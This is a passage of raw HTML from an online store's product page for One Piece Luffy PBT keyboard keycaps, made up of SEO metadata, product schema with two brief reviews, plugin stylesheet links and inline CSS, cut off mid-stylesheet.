

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/
body_size: 33561
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-600x600.jpg" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg 800w" imagesizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Materials: PBT plastic. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy | One Piece Store" />
<meta property="og:description" content="Materials: PBT plastic. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2025-05-24T04:08:05+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="One Piece Keycaps &#8211; Keyboard PBT Keycaps Anime One Piece Luffy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:retailer_item_id" content="1005003681021137" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy | One Piece Store" />
<meta name="twitter:description" content="Materials: PBT plastic. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/#webpage","url":"https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/","name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy | One Piece Store","datePublished":"2021-12-23T17:26:44+07:00","dateModified":"2025-05-24T04:08:05+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy | One Piece Store","description":"Materials: PBT plastic. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"1005003681021137","category":"One Piece Accessories","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-1.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-2.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-3.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/12/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key-4.jpg","height":"800","width":"800"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"2","reviewCount":"2"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/#li-comment-24822","description":"The quality of these One Piece merch is very good, the details and colors are very well done and so the shipment arrived very quickly, I was really surprised","datePublished":"2022-11-04 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mason"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/#li-comment-24821","description":"Very good quality! My boyfriend loved it","datePublished":"2022-04-12 05:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Michael"}}],"offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-12-31","priceCurrency":"USD","availability":"http://schema.org/OutOfStock","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"},"url":"https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/"},"color":"108 Keys Keycap, White 30 Keys","@id":"https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Keycaps &#8211; Keyboard PBT Keycaps Anime One Piece Luffy Comments Feed" href="https://onepiece.store/shop/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 